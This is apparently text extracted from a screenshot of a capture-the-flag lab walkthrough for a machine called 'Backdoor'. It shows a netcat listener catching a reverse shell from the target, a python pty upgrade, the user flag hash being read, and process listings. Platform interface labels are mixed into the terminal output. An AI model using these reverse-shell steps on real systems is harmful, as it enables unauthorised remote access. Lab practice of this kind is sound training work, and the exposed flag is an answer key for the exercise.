 ┌──(root㉿kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.125] 35088
bash: cannot set terminal process group (56715): Inappropriate ioctl for device
bash: no job control in this shell
user@Backdoor:/home/user$ python3 -c 'import pty;pty.spawn("/bin/bash");'\
python3 -c 'import pty;pty.spawn("/bin/bash");'\
> ;
;
Target IP Address
10.10.11.125
user@Backdoor:/home/user$ ls
ls
user.txt
user@Backdoor:/home/user$ cat user.txt
cat user.txt
4bb43ea4fccc131d308a874b1a0fd921
user@Backdoor:/home/user$ ps -ef
ps -ef
Submit flag difficulty rating
UID          PID    PPID  C STIME TTY          TIME CMD
root           1       0  0 02:45 ?        00:00:01 /sbin/init auto automatic-ub
root           2       0  0 02:45 ?        00:00:00 [kthreadd]
root           3       2  0 02:45 ?        00:00:00 [rcu_gp]
root           4       2  0 02:45 ?        00:00:00 [rcu_par_gp]
root           6       2  0 02:45 ?        00:00:00 [kworker/0:0H-kblockd]
root           9       2  0 02:45 ?        00:00:00 [mm_percpu_wq]
root          10       2  0 02:45 ?        00:00:00 [ksoftirqd/0]
root          11       2  0 02:45 ?        00:00:03 [rcu_sched]
root          12       2  0 02:45 ?        00:00:00 [migration/0]
root          13       2  0 02:45 ?        00:00:00 [idle_inject/0]
root          14       2  0 02:45 ?        00:00:00 [cpuhp/0]
Official Writeup
Video
Submit